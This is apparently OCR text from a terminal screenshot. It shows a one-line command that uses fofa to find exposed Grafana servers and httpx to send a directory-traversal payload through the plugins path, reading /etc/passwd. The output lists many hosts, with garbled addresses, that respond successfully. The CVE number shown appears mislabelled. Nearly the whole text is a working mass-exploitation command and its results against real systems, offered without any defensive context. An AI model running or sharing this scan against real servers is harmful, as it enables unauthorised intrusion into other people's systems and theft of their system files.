 [~]-[_0xf4n9x_@m]-[0]-[10049]
[:)] % echo 'app="Grafana"' | fofa -fs 1000 | httpx -status-code -path "/public/plugins/graph/../../../../
../../../../etc/passwd" -mc 200 -ms 'root:x:0:0'
CVE-2021-31853 Detail
httpx
v1.1.3
projectdiscovery.io
Use with caution. You are responsible for your actions.
Developers assume no liability and are not responsible for any misuse or damage.
[INF] fetch data from fofa: 1000/235122
http:// public/plugins/graph/../../../../../../../../etc/passwd [200]
http:// public/plugins/graph/../../../../../../../../etc/passwd [200]
http:// /public/plugins/graph/../../../../../../../../etc/passwd [200]
http:// public/plugins/graph/../../../../../../../../etc/passwd [200]
http:// plugins/graph/../../../../../../../../etc/passwd [200]
http:// lic/plugins/graph/../../../../../../../../etc/passwd [200]
http:// c/plugins/graph/../../../../../../../../etc/passwd [200]
http:// blic/plugins/graph/../../../../../../../../etc/passwd [200]
http:// lic/plugins/graph/../../../../../../../../etc/passwd [200]
http:// /plugins/graph/../../../../../../../../etc/passwd [200]
http:// ic/plugins/graph/../../../../../../../../etc/passwd [200]
http:// c/plugins/graph/../../../../../../../../etc/passwd [200]
http:// plugins/graph/../../../../../../../../etc/passwd [200]
http:// /plugins/graph/../../../../../../../../etc/passwd [200]
http:// lic/plugins/graph/../../../../../../../../etc/passwd [200]
http:// /plugins/graph/../../../../../../../../etc/passwd [200]
http:// ic/plugins/graph/../../../../../../../../etc/passwd [200]
https:/ ic/plugins/graph/../../../../../../../../etc/passwd [200]
http:// /plugins/graph/../../../../../../../../etc/passwd [200]
https:/ /public/plugins/graph/../../../../../../../../etc/passwd [200]
http:// ic/plugins/graph/../../../../../../../../etc/passwd [200]
http:// lic/plugins/graph/../../../../../../../../etc/passwd [200]
http:// c/plugins/graph/../../../../../../../../etc/passwd [200]
-zsh 07/12, 5:00 PM 11 GB 6% 8.7 kB↓ 12 kB↑